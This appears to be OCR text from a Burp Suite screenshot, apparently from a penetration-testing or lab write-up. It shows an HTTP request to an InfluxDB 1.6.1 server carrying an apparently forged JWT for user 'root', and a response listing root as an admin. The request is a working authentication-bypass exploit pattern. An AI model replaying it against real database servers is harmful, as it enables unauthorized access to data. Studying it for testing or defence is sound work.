 Send Cancel < | ▼ > | ▼ Target: http://10.184.71.52:8086
Request
Raw Params Headers Hex
1 GET /query?q=show%20users HTTP/1.1
2 Host: 10.184.71.52:8086
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InJvb3QiLCJleHAiOjE1OTM1N
zQ5ODV9.HKROaKp9zmnXr2bV_CL2Gp94DXXvY2eIZ13FUezgGPg
6 Connection: close
7
8
Response
Raw Headers Hex JSON
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Request-Id: 2eac0511-bb4b-11ea-a209-000000000000
4 X-Influxdb-Build: OSS
5 X-Influxdb-Version: 1.6.1
6 X-Request-Id: 2eac0511-bb4b-11ea-a209-000000000000
7 Date: Wed, 01 Jul 2020 03:30:16 GMT
8 Connection: close
9 Content-Length: 98
10
11 {"results":[{"statement_id":0,"series":[{"columns":["user","admin"],"values":
[["root",true]]}]}]}
12